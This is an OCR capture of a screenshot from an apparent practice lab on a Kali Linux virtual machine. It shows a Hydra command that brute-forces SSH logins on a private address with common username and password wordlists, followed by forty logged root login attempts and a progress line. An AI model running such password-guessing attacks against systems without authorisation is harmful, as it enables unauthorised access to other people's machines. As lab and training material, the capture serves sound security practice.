 Kalilinuk attaccante [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 21:04
kali@kali: ~
File Actions Edit View Help
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Password
s/darkweb2017-top100.txt 192.168.1.128 -t 4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-23 21:03:19
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previou
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1683 login tries (l:17/p:99), ~421 tries per task
[DATA] attacking ssh://192.168.1.128:22/
[ATTEMPT] target 192.168.1.128 - login "root" - pass "123456" - 1 of 1683 [child 0] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "123456789" - 2 of 1683 [child 1] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "111111" - 3 of 1683 [child 2] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "password" - 4 of 1683 [child 3] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "qwerty" - 5 of 1683 [child 1] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "abc123" - 6 of 1683 [child 3] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "12345678" - 7 of 1683 [child 0] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "password1" - 8 of 1683 [child 2] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "1234567" - 9 of 1683 [child 1] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "123123" - 10 of 1683 [child 3] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "1234567890" - 11 of 1683 [child 0] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "000000" - 12 of 1683 [child 2] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "12345" - 13 of 1683 [child 1] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "iloveyou" - 14 of 1683 [child 3] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "1q2w3e4r5t" - 15 of 1683 [child 0] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "1234" - 16 of 1683 [child 2] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "123456a" - 17 of 1683 [child 1] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "qwertyuiop" - 18 of 1683 [child 3] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "monkey" - 19 of 1683 [child 0] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "123321" - 20 of 1683 [child 2] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "dragon" - 21 of 1683 [child 1] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "654321" - 22 of 1683 [child 3] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "666666" - 23 of 1683 [child 0] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "123" - 24 of 1683 [child 2] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "myspace1" - 25 of 1683 [child 3] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "a123456" - 26 of 1683 [child 0] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "121212" - 27 of 1683 [child 1] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "1qaz2wsx" - 28 of 1683 [child 2] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "123qwe" - 29 of 1683 [child 3] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "123abc" - 30 of 1683 [child 0] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "tinkle" - 31 of 1683 [child 1] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "target123" - 32 of 1683 [child 2] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "gwerty" - 33 of 1683 [child 3] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "1g2w3e4r" - 34 of 1683 [child 0] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "gwerty123" - 35 of 1683 [child 1] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "zag12wsx" - 36 of 1683 [child 2] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "7777777" - 37 of 1683 [child 3] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "qwerty1" - 38 of 1683 [child 0] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "1q2w3e4r" - 39 of 1683 [child 1] (0/0)
[ATTEMPT] target 192.168.1.128 - login "root" - pass "987654321" - 40 of 1683 [child 2] (0/0)
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 1643 to do in 00:42h, 4 active
Tras
File Sy
Hom
hashe
CTRL (DESTRA)